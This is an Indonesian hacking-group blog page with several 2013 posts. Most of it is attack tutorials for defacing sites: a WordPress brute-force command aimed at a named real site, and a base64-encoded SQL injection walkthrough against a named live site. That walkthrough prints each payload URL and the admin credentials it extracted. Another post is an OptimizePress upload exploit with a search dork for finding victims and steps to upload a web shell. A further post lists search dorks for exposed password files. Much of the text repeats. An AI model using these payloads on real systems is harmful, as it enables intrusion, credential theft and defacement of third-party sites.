This is featured post 1 title

Replace these every slider sentences with your featured post descriptions.Go to Blogger edit html and find these sentences.Now replace these with your own descriptions.

This is featured post 2 title

Replace these every slider sentences with your featured post descriptions.Go to Blogger edit html and find these sentences.Now replace these with your own descriptions.

Selasa, 31 Desember 2013

Senin, 30 Desember 2013

Cara Membuat Aplikasi Mobile Blog Untuk Android

Posted by Erza Jullian

05.52, under Android | No comments

Assalamuallaikum Wr, Wb. Pada kesempatan kali ini kami akan membahas " Cara Membuat Aplikasi Mobile Blog Untuk Android ". Sebelum melangkah lebih jauh apasih "Aplikasi Mobile Blog" itu?

Aplikasi mobile blog adalah aplikasi android yang memungkinkan kita untuk mengakses suatu blog menjadi lebih mudah dimana kita tinggal membuka aplikasinya saja tanpa harus membuka browser kita.

Nah pengen bikin aplikasinya? namun belum memahami bahasa programman ? tenang :)

Sudah ada kok website online yang memungkinkan kita untuk membuat aplikasi tersebut secara geratis.

Menarik kan? oke langsung saja kita mulai tutorialnya :)

1. Buka web apps geyser lalu klik creat now.

2. Kemudian kalian pilih website

3. Setelah itu isikan blog kalian ( contoh seperti diatas ) lalu klik create app.

4. Nah udah jadi kan sekarang tinggal download aja :)

Jika ingin mendownload aplikasi yang sudah kami buat silahkan download disini

Di website itu kita juga bisa membuat aplikasi lain seperti : Tv Streaming, Website, HTML Editor, browser dll

Sekian tutorial yang dapat kami berikan, semoga bermanfaat !

Author : Bimo Septiawan

Selasa, 24 Desember 2013



Deface Dengan WordPress Brute Force

Posted by Erza Jullian

11.05, under Defacing | No comments

IDCA - Brute force adalah tekhnik dimana attacker memaksa masuk ke halaman admin suatu website dengan memanfaatkan random password yang telah mereka kumpulkan.

Pada kesempatakn kali ini admin akan memposting tutorial tutorial dari teman teman IDCA di forum kami ( www.idca.or.id ). Oke langsung saja admin akan share tutorial Brute Force Wordpress dengan script python.

Untuk pengguna LINUX, python sudah terinstal, sedangkan untuk pengguna windows harus menginstalnya terlebih dahulu.

Setelah itu, tentukan target. Terserah mau acak atau mau pentest web yang sudah ditentukan.

Ketahui dulu user yang digunakan di website tersebut, agar nanti proses bruteforce tidak sia-sia. Untuk mengetahui daftar user di web target bisa kalian scan dengan Flunym0us. Untuk yang belum tau, baca tentang flunym0us di : Flunym0us, Vulnerability Scanner for Wordpress and Moodle

Oke sekarang kita masuk ke tutorialnya :

1. Buka CMD lalu masuk ke folder dimana kalian menyimpan file python tadi ( cd/folder ) jika suda masuk ketikan

![[Image: nabilaholic404.png]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9wLDmTTpe4dbG5byaMiP9N-z6UVRiXoel5lpCcu0a7YGEwu40xsihRTa7zBB7URuyd01KrNd6RREBHhfw3wEFQz-dWNYhtEfGi8pPouK-9Kjl3aAExhWBt8a0rHXjhMXQX4fiowFwg3o/s400/nabilaholic404.png)

2. Tunggu prosesnya hingga selesai, jika sudah selesai maka akan muncul tulisan seperti berikut

![[Image: step1.png]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgib2a0tUtHPwIQIWJw_9swbpRGtNWZhSRHPnzdVgTHNSh_pvmkhwE1grJ4sPYOoxS-D0HFMhyphenhyphenKzMhkhmAZT5WpLoAveoe2MQ94U1whKktw3ZZD-gL8aY2SFqqA6WnxqQpuuZH0Nr51OrQ/s400/step1.png)

![[Image: step2.png]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYhFzmZD7BYpMRSta9Ivd6h1f-47onftgJwjRxvhebgiRQTh5fM32Cj7akpKgv1BZAOoIaZOgg3ngVLgZBmuh_4S729bwF_XLngPjv2Y2aPoHzVy46ENrieFxhsHK_q95COxJdincR-5U/s1600/step2.png)

Refrensi : disini

Pada kesempatakn kali ini admin akan memposting tutorial tutorial dari teman teman IDCA di forum kami ( www.idca.or.id ). Oke langsung saja admin akan share tutorial Brute Force Wordpress dengan script python.

Untuk pengguna LINUX, python sudah terinstal, sedangkan untuk pengguna windows harus menginstalnya terlebih dahulu.

Jika sudah terinstal python maka copy script python berikut ini dan save dengan ekstensi .py. Dan juga download Wordlistnya lalu save satu folder dengan file python.

Ketahui dulu user yang digunakan di website tersebut, agar nanti proses bruteforce tidak sia-sia. Untuk mengetahui daftar user di web target bisa kalian scan dengan Flunym0us. Untuk yang belum tau, baca tentang flunym0us di : Flunym0us, Vulnerability Scanner for Wordpress and Moodle

Oke sekarang kita masuk ke tutorialnya :

1. Buka CMD lalu masuk ke folder dimana kalian menyimpan file python tadi ( cd/folder ) jika suda masuk ketikan

[namafile].py -h http://[situstarget]/wp-login.php -u [username -P [wordlist].txt

contoh wpbf.py -h http://www.adriannecurry.org/wp-login.php -u adamjohn -P akicha.txt

![[Image: nabilaholic404.png]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9wLDmTTpe4dbG5byaMiP9N-z6UVRiXoel5lpCcu0a7YGEwu40xsihRTa7zBB7URuyd01KrNd6RREBHhfw3wEFQz-dWNYhtEfGi8pPouK-9Kjl3aAExhWBt8a0rHXjhMXQX4fiowFwg3o/s400/nabilaholic404.png)

2. Tunggu prosesnya hingga selesai, jika sudah selesai maka akan muncul tulisan seperti berikut

![[Image: step1.png]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgib2a0tUtHPwIQIWJw_9swbpRGtNWZhSRHPnzdVgTHNSh_pvmkhwE1grJ4sPYOoxS-D0HFMhyphenhyphenKzMhkhmAZT5WpLoAveoe2MQ94U1whKktw3ZZD-gL8aY2SFqqA6WnxqQpuuZH0Nr51OrQ/s400/step1.png)

3. Nah jika sudah dapat passwordnya sekarang tinggal login ke website target.

- login wordpress itu terdapat di "localhost/wp-login.php"

![[Image: step2.png]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYhFzmZD7BYpMRSta9Ivd6h1f-47onftgJwjRxvhebgiRQTh5fM32Cj7akpKgv1BZAOoIaZOgg3ngVLgZBmuh_4S729bwF_XLngPjv2Y2aPoHzVy46ENrieFxhsHK_q95COxJdincR-5U/s1600/step2.png)

4. Jika sudah berhasil masuk sekarang terserah kalian akan kalian apakan website tersebut :)

Sekian tutorial yang dapat kami berikan, tutorial ini admin ambil di thread salah satu Thread yang dibuat oleh member Indonesian Cyber Army ( Nabilaholic404 )

Refrensi : disini

Author : Bimo Septiawan

Jumat, 20 Desember 2013

Tutorial Url Base64 Encoded SQL Injection

Oke kali ini saya akan share tutorial base64 SQL Injection. Tutorialnya cukup mudah sebenarnya, hanya butuh kesabaran. langsung saja kita mulai.

Bahan-bahan yang diperlukan adalah Browser Mozilla Firefox yang sudah terinstall Hackbar. yang belum punya Hackbar bisa download disini :

Download Hackbar | Mozilla Add ons

Oke langsung ke tutorial.

Target saya kali ini adalah

http://www.londonfencingclub.co.uk/pictures_detail.php?id=MTM=

Decode menjadi

http://www.londonfencingclub.co.uk/pictures_detail.php?id=13

Cara decode gimana ? Lihat gambar

kasih tanda petik satu dibelakang angka menjadi

http://www.londonfencingclub.co.uk/pictures_detail.php?id=13'

Encode dulu pakai Hackbar, jadi

http://www.londonfencingclub.co.uk/pictures_detail.php?id=MTMn

Lihat gambar :

Langkah selanjutnya, sama seperti injeksi biasa hanya url diencode seperti diatas.

pakai perintah order by untuk mencari error.

Mulai dari

http://www.londonfencingclub.co.uk/pictures_detail.php?id=13 order by 1--

jangan lupa di encode menjadi :

http://www.londonfencingclub.co.uk/pictures_detail.php?id=MTMgb3JkZXIgYnkgMS0t

Lihat gambar :

Hasilnya normal. cari lagi sampai ketemu error.

Langsung cek order by 100

http://www.londonfencingclub.co.uk/pictures_detail.php?id=13 order by 100-- -

Encode pakai hackbar menjadi :

http://www.londonfencingclub.co.uk/pictures_detail.php?id=MTMgb3JkZXIgYnkgMTAwLS0gLQ==

Sampai order by 100 ternyata masih normal. Tenang, ada cara baypassnya :D

Tambahkan tanda petik (') setelah angka 13 .

http://www.londonfencingclub.co.uk/pictures_detail.php?id=13' order by 100-- -

Encode menjadi :

http://www.londonfencingclub.co.uk/pictures_detail.php?id=MTMnIG9yZGVyIGJ5IDEwMC0tIC0=

Hasilnya , error. No record found :p

Langkah selanjutnya, nyari jumlah column di webnya :D

Langsung order by 10

http://www.londonfencingclub.co.uk/pictures_detail.php?id=13' order by 10-- -

Jangan lupa diencode

http://www.londonfencingclub.co.uk/pictures_detail.php?id=MTMnIG9yZGVyIGJ5IDEwLS0gLQ==

Hasilnya normal.

Coba 12

http://www.londonfencingclub.co.uk/pictures_detail.php?id=13' order by 12-- -

Jangan lupa di encode

http://www.londonfencingclub.co.uk/pictures_detail.php?id=MTMnIG9yZGVyIGJ5IDEyLS0gLQ==

Error.

Berarti jumlahnya antara 10-12,

Coba 11.

http://www.londonfencingclub.co.uk/pictures_detail.php?id=13' order by 11-- -

encode

http://www.londonfencingclub.co.uk/pictures_detail.php?id=MTMnIG9yZGVyIGJ5IDExLS0gLQ==

hasilnya normal.

Berarti jumlah kolomnya ada 11.

Langkah selanjutnya, cari angka ajaib :v

http://www.londonfencingclub.co.uk/pictures_detail.php?id=-13' union select 1,2,3,4,5,6,7,8,9,10,11-- -

Encode dulu kakak

http://www.londonfencingclub.co.uk/pictures_detail.php?id=LTEzJyB1bmlvbiBzZWxlY3QgMSwyLDMsNCw1LDYsNyw4LDksMTAsMTEtLSAt

nah keluar tuh angka maho nya 2 sama 3.

Kita pilih salahsatu untuk melihat table. saya pakai yang 2 aja :p

http://www.londonfencingclub.co.uk/pictures_detail.php?id=-13' union select 1,group_concat(table_name),3,4,5,6,7,8,9,10,11 from information_schema.tables where table_schema=database()-- -

Encode dulu

http://www.londonfencingclub.co.uk/pictures_detail.php?id=LTEzJyB1bmlvbiBzZWxlY3QgMSxncm91cF9jb25jYXQodGFibGVfbmFtZSksMyw0LDUsNiw3LDgsOSwxMCwxMSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgd2hlcmUgdGFibGVfc2NoZW1hPWRhdGFiYXNlKCktLSAt

Nah muncul tu nama nama table nya. Pilih yang berhubungan dengan admin yaitu admin_table .

Convert dulu ke bentuk HEX. Di Hackbar udah ada kok.

Klikk menu Encoding - HEX Encoding - String to 00ff00ff

Lihat gambar :

admin_table ketika diconvert menjadi 61646d696e5f7461626c65

Jangan lupa tambahkan 0x didepannya sehingga menjadi 0x61646d696e5f7461626c65

Sekarang waktunya melihat isi dari admin_table

http://www.londonfencingclub.co.uk/pictures_detail.php?id=-13' union select 1,group_concat(column_name),3,4,5,6,7,8,9,10,11 from information_schema.columns where table_name=0x61646d696e5f7461626c65 -- -

Encode

http://www.londonfencingclub.co.uk/pictures_detail.php?id=LTEzJyB1bmlvbiBzZWxlY3QgMSxncm91cF9jb25jYXQoY29sdW1uX25hbWUpLDMsNCw1LDYsNyw4LDksMTAsMTEgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEuY29sdW1ucyB3aGVyZSB0YWJsZV9uYW1lPTB4NjE2NDZkNjk2ZTVmNzQ2MTYyNmM2NSAtLSAt

nah keluar tuh nama table nya username sama password .

Tinggal get data :*

Caranya ?

http://www.londonfencingclub.co.uk/pictures_detail.php?id=-13' union select 1,group_concat(username,0x3a,password),3,4,5,6,7,8,9,10,11 from admin_table-- -

encode dulu

http://www.londonfencingclub.co.uk/pictures_detail.php?id=LTEzJyB1bmlvbiBzZWxlY3QgMSxncm91cF9jb25jYXQodXNlcm5hbWUsMHgzYSxwYXNzd29yZCksMyw0LDUsNiw3LDgsOSwxMCwxMSBmcm9tIGFkbWluX3RhYmxlLS0gLQ==

username = salle

password = moloko

Nah tinggal cari tuh admin loginnya. Cari sendiri :v

Intinya, ya seperti inilah Tutorial Base64 SQL Injection

Sekian tutorial kali ini. Semoga bermanfaat :D

Thanks to Bebyyers404 buat live target nya :)

Copyright 2013 Nabilaholic404 - Madura Cyber

kalo mau copas kasih sumber ya ^_^

Bahan-bahan yang diperlukan adalah Browser Mozilla Firefox yang sudah terinstall Hackbar. yang belum punya Hackbar bisa download disini :

Download Hackbar | Mozilla Add ons

Oke langsung ke tutorial.

Target saya kali ini adalah

http://www.londonfencingclub.co.uk/pictures_detail.php?id=MTM=

Decode menjadi

http://www.londonfencingclub.co.uk/pictures_detail.php?id=13

Cara decode gimana ? Lihat gambar

kasih tanda petik satu dibelakang angka menjadi

http://www.londonfencingclub.co.uk/pictures_detail.php?id=13'

Encode dulu pakai Hackbar, jadi

http://www.londonfencingclub.co.uk/pictures_detail.php?id=MTMn

Lihat gambar :

Langkah selanjutnya, sama seperti injeksi biasa hanya url diencode seperti diatas.

pakai perintah order by untuk mencari error.

Mulai dari

http://www.londonfencingclub.co.uk/pictures_detail.php?id=13 order by 1--

jangan lupa di encode menjadi :

http://www.londonfencingclub.co.uk/pictures_detail.php?id=MTMgb3JkZXIgYnkgMS0t

Lihat gambar :

Hasilnya normal. cari lagi sampai ketemu error.

Langsung cek order by 100

http://www.londonfencingclub.co.uk/pictures_detail.php?id=13 order by 100-- -

Encode pakai hackbar menjadi :

http://www.londonfencingclub.co.uk/pictures_detail.php?id=MTMgb3JkZXIgYnkgMTAwLS0gLQ==

Sampai order by 100 ternyata masih normal. Tenang, ada cara baypassnya :D

Tambahkan tanda petik (') setelah angka 13 .

http://www.londonfencingclub.co.uk/pictures_detail.php?id=13' order by 100-- -

Encode menjadi :

http://www.londonfencingclub.co.uk/pictures_detail.php?id=MTMnIG9yZGVyIGJ5IDEwMC0tIC0=

Hasilnya , error. No record found :p

Langkah selanjutnya, nyari jumlah column di webnya :D

Langsung order by 10

http://www.londonfencingclub.co.uk/pictures_detail.php?id=13' order by 10-- -

Jangan lupa diencode

http://www.londonfencingclub.co.uk/pictures_detail.php?id=MTMnIG9yZGVyIGJ5IDEwLS0gLQ==

Hasilnya normal.

Coba 12

http://www.londonfencingclub.co.uk/pictures_detail.php?id=13' order by 12-- -

Jangan lupa di encode

http://www.londonfencingclub.co.uk/pictures_detail.php?id=MTMnIG9yZGVyIGJ5IDEyLS0gLQ==

Error.

Berarti jumlahnya antara 10-12,

Coba 11.

http://www.londonfencingclub.co.uk/pictures_detail.php?id=13' order by 11-- -

encode

http://www.londonfencingclub.co.uk/pictures_detail.php?id=MTMnIG9yZGVyIGJ5IDExLS0gLQ==

hasilnya normal.

Berarti jumlah kolomnya ada 11.

Langkah selanjutnya, cari angka ajaib :v

http://www.londonfencingclub.co.uk/pictures_detail.php?id=-13' union select 1,2,3,4,5,6,7,8,9,10,11-- -

Encode dulu kakak

http://www.londonfencingclub.co.uk/pictures_detail.php?id=LTEzJyB1bmlvbiBzZWxlY3QgMSwyLDMsNCw1LDYsNyw4LDksMTAsMTEtLSAt

nah keluar tuh angka maho nya 2 sama 3.

Kita pilih salahsatu untuk melihat table. saya pakai yang 2 aja :p

http://www.londonfencingclub.co.uk/pictures_detail.php?id=-13' union select 1,group_concat(table_name),3,4,5,6,7,8,9,10,11 from information_schema.tables where table_schema=database()-- -

Encode dulu

http://www.londonfencingclub.co.uk/pictures_detail.php?id=LTEzJyB1bmlvbiBzZWxlY3QgMSxncm91cF9jb25jYXQodGFibGVfbmFtZSksMyw0LDUsNiw3LDgsOSwxMCwxMSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgd2hlcmUgdGFibGVfc2NoZW1hPWRhdGFiYXNlKCktLSAt

Nah muncul tu nama nama table nya. Pilih yang berhubungan dengan admin yaitu admin_table .

Convert dulu ke bentuk HEX. Di Hackbar udah ada kok.

Klikk menu Encoding - HEX Encoding - String to 00ff00ff

Lihat gambar :

admin_table ketika diconvert menjadi 61646d696e5f7461626c65

Jangan lupa tambahkan 0x didepannya sehingga menjadi 0x61646d696e5f7461626c65

Sekarang waktunya melihat isi dari admin_table

http://www.londonfencingclub.co.uk/pictures_detail.php?id=-13' union select 1,group_concat(column_name),3,4,5,6,7,8,9,10,11 from information_schema.columns where table_name=0x61646d696e5f7461626c65 -- -

Encode

http://www.londonfencingclub.co.uk/pictures_detail.php?id=LTEzJyB1bmlvbiBzZWxlY3QgMSxncm91cF9jb25jYXQoY29sdW1uX25hbWUpLDMsNCw1LDYsNyw4LDksMTAsMTEgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEuY29sdW1ucyB3aGVyZSB0YWJsZV9uYW1lPTB4NjE2NDZkNjk2ZTVmNzQ2MTYyNmM2NSAtLSAt

nah keluar tuh nama table nya username sama password .

Tinggal get data :*

Caranya ?

http://www.londonfencingclub.co.uk/pictures_detail.php?id=-13' union select 1,group_concat(username,0x3a,password),3,4,5,6,7,8,9,10,11 from admin_table-- -

encode dulu

http://www.londonfencingclub.co.uk/pictures_detail.php?id=LTEzJyB1bmlvbiBzZWxlY3QgMSxncm91cF9jb25jYXQodXNlcm5hbWUsMHgzYSxwYXNzd29yZCksMyw0LDUsNiw3LDgsOSwxMCwxMSBmcm9tIGFkbWluX3RhYmxlLS0gLQ==

username = salle

password = moloko

Nah tinggal cari tuh admin loginnya. Cari sendiri :v

Intinya, ya seperti inilah Tutorial Base64 SQL Injection

Sekian tutorial kali ini. Semoga bermanfaat :D

Thanks to Bebyyers404 buat live target nya :)

Copyright 2013 Nabilaholic404 - Madura Cyber

kalo mau copas kasih sumber ya ^_^

Exploit Wordpress Optimize Press

Posted by Erza Jullian

16.29, under Defacing | No comments

Assalamuallaikum Wr Wb. Pada kesempatan kali ini kami akan memberikan tutorial "Exploit Wordpress Optimize Press". Sebetulnya exploit lama sih tapi apa salahnya kita share lagi :D

[+] BAHAN [+]

1. Shell

2. Kesabaran :D

3. Dork : inurl:/wp-content/themes/OptimizePress/lib/admin/media-upload.php ( Bisa kalian kembangin lagi )

[+] PoC [+]

1. Ketikan dork ke google

5. Nah sekarang tinggal upload script deface kalian :)

5. Nah sekarang tinggal upload script deface kalian :)

[+] BAHAN [+]

1. Shell

2. Kesabaran :D

3. Dork : inurl:/wp-content/themes/OptimizePress/lib/admin/media-upload.php ( Bisa kalian kembangin lagi )

[+] PoC [+]

1. Ketikan dork ke google

2. Jika sudah memilih salah satu website, kasih exploit :

"localhost/path/wp-content/themes/OptimizePress/lib/admin/media-upload.php"maka hasilnya akan seperti ini :

3. Setelah itu scroll ke bawah sampai ketemu tempat upload shell, lalu upload shell kalian. Jika berhasil akan muncul seperti dibawah ini.

4. Sekarang buka url yang muncul tadi di path

"/home/path/public_html/wp-content/uploads/optpress/images_comingsoon/"

Nah udah tuh cuma itu aja, kalau belum juga dapat sabar aja ya masih ada ribuan web di google kok :)

Thanks !

Author : Bimo Septiawan

Rabu, 18 Desember 2013

Chris Putnam, Hacker yang Meretas Facebook di Tahun 2005

Mungkin sobat masih bertanya-tanya siapakah Chris Putnam . Sepenting apakah dia sehingga di facebook ada emoticon :putnam: ? Chris Putnam adalah orang yang pernah meretas facebook di tahun 2005.

Di tahun 2005, muka nya sempat menghasi header facebook. Berikut tampilannya :

Saat ini Chris Putnam adalah salah satu software engineer facebook. Dia salah satu yang mengembangkan fitur Video dan chat di facebook. Sebagai bentuk penghargaan atas karyanya maka facebook menampilkan emote :putnam: di facebook.

Dia juga termasuk 10 orang pertama yang memiliki account facebook yang memiliki nomer id 13 hampir sama dengan 10 Pengguna dan Tweet Pertama di Twitter yang biasa nya adalah orang yang berkontribusi di awal terbentuk nya situs, sama hal nya putnam di facebook. Chris Putnam juga merupakan Hacker terkenal di dunia maya, kehebatan dia dalam mengobrak abrik di awal awal berdiri nya facebook dengan membuat jebakan jebakan batman yang di gunakan untuk mengambil informasi dengan menanamkan XSS-based worm bersama kedua teman nya Marcel Laverdet and Kyle Stoneman. Massage facebook dari co-founder Facebook Dustin Moskovitz sendiri lah sebagai awal bergabung nya dia dengan facebook.

Hebat kan ? :D

|

| :putnam: |

Di tahun 2005, muka nya sempat menghasi header facebook. Berikut tampilannya :

Saat ini Chris Putnam adalah salah satu software engineer facebook. Dia salah satu yang mengembangkan fitur Video dan chat di facebook. Sebagai bentuk penghargaan atas karyanya maka facebook menampilkan emote :putnam: di facebook.

|

| Putnam |

Dia juga termasuk 10 orang pertama yang memiliki account facebook yang memiliki nomer id 13 hampir sama dengan 10 Pengguna dan Tweet Pertama di Twitter yang biasa nya adalah orang yang berkontribusi di awal terbentuk nya situs, sama hal nya putnam di facebook. Chris Putnam juga merupakan Hacker terkenal di dunia maya, kehebatan dia dalam mengobrak abrik di awal awal berdiri nya facebook dengan membuat jebakan jebakan batman yang di gunakan untuk mengambil informasi dengan menanamkan XSS-based worm bersama kedua teman nya Marcel Laverdet and Kyle Stoneman. Massage facebook dari co-founder Facebook Dustin Moskovitz sendiri lah sebagai awal bergabung nya dia dengan facebook.

Hebat kan ? :D

Senin, 16 Desember 2013

Hasil Drawing 16 Besar Liga Champion 2013/2014

Nah, sudah seminggu blog ini tidak update. Kali ini mau share aja hasil drawing 16 besar UCL yang saya dapet kemarin. Hasil yang cukup menarik karena banyak tim besar yang harus bertemu sesama tim besar di awal babak 16 besar ini. Untuk lebih jelasnya lihat gambar berikut :

Real Madrid vs Schalke 04

Barcelona FC vs Manchester City

Atletico Madrid vs Olympiakos

Manchester United vs AC Milan

PSG vs Bayer Leverkusen

Bayern Munich vs Arsenal

Chelsea vs Zenit St Petersburg

Borussia Dortmund vs Galatasaray

Siapakah jagoan anda ?

Go Real madrid Go !! :v

Real Madrid vs Schalke 04

Barcelona FC vs Manchester City

Atletico Madrid vs Olympiakos

Manchester United vs AC Milan

PSG vs Bayer Leverkusen

Bayern Munich vs Arsenal

Chelsea vs Zenit St Petersburg

Borussia Dortmund vs Galatasaray

Siapakah jagoan anda ?

Go Real madrid Go !! :v

Pengertian Kata Di Blog IDCA

Posted by Erza Jullian

03.36, under Info Blog | No comments

Selamat datang sobat di blog kami, mungkin masih ada beberapa kata / kalimat yang kami tuliskan di blog masih awam ditelinga pengunjung. Jadi, untuk lebih memperjelas kami akan menjabarkan maksud dari kata / kalimat yang mungkin kurang familiar di telinga pengunjung. Oke beberapa kata yang kurang familiar akan kami jabarkan sebagai berikut.

1. 1. Google Dork

Dimulai dari Dork, apa sih Dork itu ? semacam makanan atau minuman ? haha bukab bukan, Dork yang kami maksud disini adalah Sebuah keyword yang berfungsi untuk mencari beberapa informasi di mesin pencarian. Untuk lebih spesifik disini kami memanfaatkan beberapa fungsi sebagai berikut :

a. Intitle / allintitle

Fungsi ini memungkinkan pengguna untuk mencari informasi yang disaring dari judul web, misalnya : untuk mencari tutorial Exploit Joomla maka anda tinggal menuliskan dimesin pencarian sebagai beriku Intitle:Tutorial Exploit Joomla. Maka akan bertebaran beberawa web yang menampilkan judul tersebut.

b. Inurl / allinurl

Fungsi ini untuk mencari string pada url . Misalnya kita akan mencari tempat upload suatu website maka tinggal kita ketikan di google sebagai berikut. “inurl:upload/uploads.php” maka akan bermunculan website yang memiliki url “upload/uploads.php”.

c. Filetype

Fungsi ini digunakan jika kita ingin mencari / ingin mendownload sebuah file. Contohnya kita mencari file Power Point dari makalah Pengembangan Teknologi. Maka anda hanya tinggal mengetikan “Makalah Pengembangan Teknologi filetype:pptx”

d. Site

Fungsi ini berguna untuk menyaring domain, semisal kita hanya ingin mencari website yang berdomain Indonesia maka tinggal mengetikan “keyword + site:.co.id / site:.web.id”.

e. Intext

Fungsi ini untuk mencari website yang memiliki kandungan kata/kalimat yang akan kita cari. Semisal untuk mencari cara install windows 7 maka tinggal ketikan di google “intext:cara install windows 7”

Beberapa fungsi diatas bisa untuk digunakan bersamaan supaya hasil pencarian lebih spesifik, contohnya dalam mencari “Sebuah password dan user name” maka ketikan di google sebagai berikut :

“ Inurl:password.log intitle:index of password.txt “

“Intitle:index of + intext: username”

2. 2. Path dan Localhost

Path adalah folder dimana web tersebut di install sedangkan “localhost” adalah ungkapan untuk suatu website, semisal “localhost/path/wp-content/” maka bias diartikan “namaweb/instalasi/folder/” contoh : http://idca.or.id/wordpress/wp-content.

Bagaimana ? sudah agak faham kan? Nah mungkin itu dulu yang bias kami sampaikan. Jika ada yang kurang jelas silahkan layangkan komentar kalian di artikel ini. Semoga artikel yang kami berikan bermanfaat. Sekian !

Author : Bimo Septiawan

Rabu, 11 Desember 2013

6. Hacker / Cracker Paling Cantik di Dunia

Posted by Erza Jullian

05.33, under Info Cyber | No comments

Berhubung forum IDCA baru down maka admin iseng iseng posting artikel tentang Hacker / Cracker tercantik di Dunia. Siapa sajakah mereka ? langsung pantengin aja dibawah ini :D

1. Adeanna Cooke, Dia adalah seorang mantan model Playboy dan juga seorang hacker komputer. Meskipun majalah ini berisi foto-foto syur, tetapi dia meng-hack sebuah website yang menunjukkan kemolekan tubuhnya untuk mempertahankan harga dirinya sebagai kaum wanita. Salah satu temannya menggunakan gambar dia di internet untuk mendapatkan uang tanpa izin darinya lalu ia masuk ke website tersebut dan membersihkan semua foto tersebut. Dia juga membantu banyak gadis untuk keluar dari situasi yang sama dengan dirinya.

2. Anna Chapman, dia seorang berwarganegara Rusia yang berada di New York City ketika ia ditangkap bersama sembilan orang lainnya pada tanggal 27 Juni 2010, karena dicurigai bekerja untuk Program jaringan mata-mata Narkotika di bawah badan intelijen eksternal Federasi Rusia. Setelah penangkapannya oleh FBI atas keterlibatannya dengan Program Narkotika, Chapman menjadi selebriti. Foto diambil dari profil Facebooknya muncul di web, dan beberapa video dirinya yang diunggah ke YouTube. Pada bulan Oktober 2010, Chapman berpose di sampul majalah Maxim versi Rusia. Majalah ini memasukan Chapman dalam daftar 100 wanita terseksi Rusia. Pada April 2011, Chapman sebagai model catwalk untuk pagelaran Moskow Fashion Week di Shiyan & Rudkovskaya. Pada bulan Juni 2012, Chapman menjadi model lagi untuk Antalya di Dosso Dossi. Pada 3 Juli 2013 Chapman menjadi perhatian media, karena melalui Twitternya, dia meminta Edward Snowden untuk menikahinya.

3. Kristina Svechinskaya, dia adalah hacker Rusia yang membobol situs-situs keuangan dunia dengan cara mentransfer uang ke rekeningnya secara ilegal melalui jasa pengiriman, atau elektronik, atas nama orang lain. Seorang mahasiswa Universitas New York, dia salah satu nama yang paling umum di dunia hacker, dia dituduh menipu beberapa bank Inggris dan AS dalam jumlah yang cukup besar dan penggunaan paspor palsu. Menurut tuduhan, Svechinskaya menggunakan Zeus trojan horse untuk menyerang ribuan rekening bank dan membuka sedikitnya lima rekening di Bank of America dan Wachovia, yang menerima 35,000 USD dari pencurian uang. Diperkirakan hasil hacknya yang dibantu dengan sembilan orang lain, Svechinskaya telah menerima sebesar 3 juta USD secara keseluruhan. Svechinskaya dijuluki "hacker paling seksi di dunia komputer".

4. Joanna Rutkowska, dia adalah seorang peneliti keamanan komputer Polandia dan seorang hacker. Dia dikenal karena penelitiannya tentang tingkat keamanan rendah dan malware siluman. Dia menjadi terkenal setelah konferensi Black Hat Briefings di Las Vegas pada bulan Agustus 2006, di mana Rutkowska mempresentasikan serangan terhadap mekanisme perlindungan kernel Vista, yang dikenal dengan julukan teknik Blue Pill, yang menggunakan virtualisasi hardware untuk memindahkan OS ke mesin virtual. Selanjutnya ia telah dinobatkan sebagai salah satu dari Lima Hacker oleh Majalah eWeek pada tahun 2006. Rutkowska juga memberikan saran terbuka untuk Vice President Unit Teknologi Keamanan Microsoft untuk lebih memperketat keamanan pada sistem Windows Vista. Dia merupakan hacker elit yang merupakan entrepruener yang meluncurkan layanan keamanan sendiri melalui startup Invisible Things Lab di Warsawa, Polandia.

5. Ying Cracker, dia adalah salah satu hacker paling cantik dan seorang pendidik dari Shanghai, Cina. Dia mengajarkan orang dasar-dasar bagaimana cara untuk memulai hacking, hal-hal seperti mengubah alamat IP atau menghapus password kantor. Dia terkenal ketika sebuah forum online "Chinese Hottie Hackers" dalam sebuah postingan Cracker mendapat perhatian dari gawker di internet dan menciptakan basis fans yang besar untuknya. Seseorang tidak dapat menyangkal fakta bahwa pekerjaannya sangat mengesankan. Dia seorang ahli dalam hacker yang menulis perangkat lunak dan mendapatkan uang dari kursus dengan menggunakan alat hacking sederhana, dan dia juga membantu crack software orang lain. Dia mengenakan biaya 500-5000 RMB untuk membantu orang yang ingin memecahkan perangkat lunak apapun. Itulah sebabnya mengapa ia mendapat nama belakang "Cracker".

6. Xiau Tian, Teringat dengan kata hacker, biasanya yang terlintas di bayangan adalah seorang kutu buku dengan kaca mata tebal dengan gaya hidup yang acak-acakan. Tapi tidak berlaku untuk Xiao Tian. Dia adalah seorang hacker yang modis.Penampilan dan gaya hidupnya begitu rapi, dinamis bahkan terkesan feminim.

ia juga tertarik sekali dengan dunia fashion, khususnya sepatu. Dalam blog nya dia sering berbagi cerita tentang tempat-tempat yang pernah dia datangi. Itulah alasan mengapa Xiao memiliki banyak fans dan followers di dunia, khususnya para pria.

Xiao Tian, mulai dikenal sejak umur 19 tahun. Setelah membentuk China Girl Security Team, salah satu kelompok hacker khusus wanita terbesar di china. Kiprahnya dalam dunia hacking juga tidak diragukan lagi. Raksasa search engine nomor satu di dunia, Google pun pernah merasakan serangan hebat dari Tian beserta timnya. Xiao Tian melakukan serangan canggih terhadap sistem infrastruktur google china. Bahkan, google akhirnya tidak tahan dan memilih untuk menarik semua layanan operasionalnya di China akibat hantaman hacker yang bertubi-tubi tersebut.

Refrensi : didno76

Author : Bimo Septiawan

Minggu, 08 Desember 2013

Tutorial | How to Patch Bug Exploit Joomla Com_User

Posted by Erza Jullian

14.44, under Security | No comments

